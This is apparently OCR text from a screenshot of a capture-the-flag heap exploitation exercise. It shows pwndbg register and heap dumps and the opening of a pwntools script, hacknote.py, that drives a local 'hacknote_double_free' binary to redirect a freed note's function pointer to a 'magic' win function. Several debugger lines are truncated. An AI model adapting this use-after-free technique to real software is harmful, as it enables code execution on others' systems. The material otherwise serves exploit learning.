 RDI 0x0
RSI 0x9bf010 —▸ 0x400c23 (magic) ◂— push rbp
R8 0x7ffba6064700 ◂— 0x7ffba6064700
R9 0x9
R10 0x0
R11 0x246
R12 0x4007e0 (_start) ◂— xor ebp, ebp
R13 0x7ffebbdcdff0 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x7ffebbdcd
RSP 0x7ffebbdcd
RIP 0x400a4c (a
0x400a33 <add_
0x400a3b <add_
0x400a3f <add_
0x400a42 <add_
0x400a47 <add_
► 0x400a4c <add_
0x400a51 <add_
0x400a56 <add_
0x400a5c <add_
0x400a5f <add_
0x400a65 <add_
00:0000│ rsp 0x7
01:0008│ 0x7
02:0010│ 0x7
03:0018│ 0x7
04:0020│ 0x7
... ↓
06:0030│ rbp 0x7
07:0038│ 0x7ffebbdcdef8 —▸ 0x400d4a (main+166) ◂— jmp 0x400d79
DI
ST
[ BACK
► f 0 400a4c add_note+343
f 1 400d4a main+166
f 2 7ffba5ab0830 __libc_start_main+240
pwndbg> x/16gx 0x9bf000
0x9bf000: 0x0000000000000000 0x0000000000000021
0x9bf010: 0x0000000000400c23 0x00000000009bf050
0x9bf020: 0x0000000000000000 0x0000000000000021
0x9bf030: 0x00000000004008d6 0x00000000009bf010
0x9bf040: 0x0000000000000000 0x0000000000000031
0x9bf050: 0x4242424242424242 0x4242424242424242
0x9bf060: 0x4242424242424242 0x4242424242424242
0x9bf070: 0x0000000000000000 0x0000000000020f91
pwndbg>
thonsun@thonsun: ~/Desktop/demo/double_free
[*] Interrupted
[*] Stopped process './hacknote_double_free' (pid 88370)
thonsun@thonsun:~/Desktop/demo/double_free$ python hacknote.py
[!] Could not find executable 'hacknote_double_free' in $PATH, using './hacknote
_double_free' instead
[+] Starting local process './hacknote_double_free': pid 88729
[*] running in new terminal: /usr/bin/gdb -q "/home/thonsun/Desktop/demo/double
_free/hacknote_double_free" 88729 -x "/tmp/pwnQ_1rv9.gdb"
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
[*] Paused (press any to continue)
[*] Paused (press any to continue)
[*] Paused (press any to continue)
[*] Paused (press any to continue)
[*] Paused (press any to continue)
[*] Paused (press any to continue)
[*] Paused (press any to continue)
[*] Paused (press any to continue)
[*] Paused (press any to continue)
[*] Paused (press any to continue)
[*] Paused (press any to continue)
[*] Paused (press any to continue)
[*] Paused (press any to continue)
hacknote.py (~/Desktop/demo/double_free) - gedit
Open Save
1 #coding:utf-8
2
3 from pwn import *
4
5 p = process("hacknote_double_free")
6 magic = 0x400C23
7
8 pwnlib.gdb.attach(proc.pidof(p)[0]) # 链接gdb调试，按下n下一步返回python控制台enter继续(两窗口同步)
9 def add(size,data):
10 print("to send choice") # 添加有意义的调试信息
11 pause() #
12 p.sendafter("choice :","1") # 阻塞，方便gdb的调试
13 print("to send size of note")
14 pause()
15 p.sendafter("size :",str(size))
16 print("to send data of note")
17 pause()
18 p.sendafter("Content :",data)
19
20 def delete(index):
21 print("to send choice")
22 pause()
23 p.sendafter("choice :","2")
24
25 print("to send indext to delete")
26 pause()
27 p.sendafter("Index :",str(index))
28
29 def show(index):
30 print("to send choice")
31 pause()
32 p.sendafter("choice :","3")
33
34 print("to send index to show")
35 pause()
Python Tab Width: 4 Ln 33, Col 1 INS